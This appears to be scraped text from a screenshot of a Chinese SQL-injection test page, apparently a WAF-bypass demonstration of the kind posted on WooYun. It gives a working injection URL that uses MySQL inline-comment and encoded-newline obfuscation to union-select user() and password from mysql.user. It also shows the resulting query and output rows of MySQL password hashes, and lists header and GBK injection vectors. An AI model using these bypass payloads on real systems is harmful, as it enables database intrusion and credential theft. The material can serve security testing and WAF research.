 secaqb.anquanbao.org/sqlin.php?id=(1)union/*!select/*%0A*/1,user(),password,4*/from mysql.user
百度 <Ctrl+K>
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注入。
当前SQL语句 GET测试 select id,username,password,email from users where id= (1)union/*!select/* */1,user(),password,4*/from mysql.user
ID username password email
1 seay@localhost *4E313A0EAFF4B93DD46073AA3C4D34A1D9EFB67C 4
1 seay@localhost *6C261E08761684F8B947470DD525FD83B30B1862 4
1 seay@localhost 4
1 seay@localhost *77ABCDD67EB4C7B7BC209582A39F5BD7816ED2B3 4
www.wooyun.org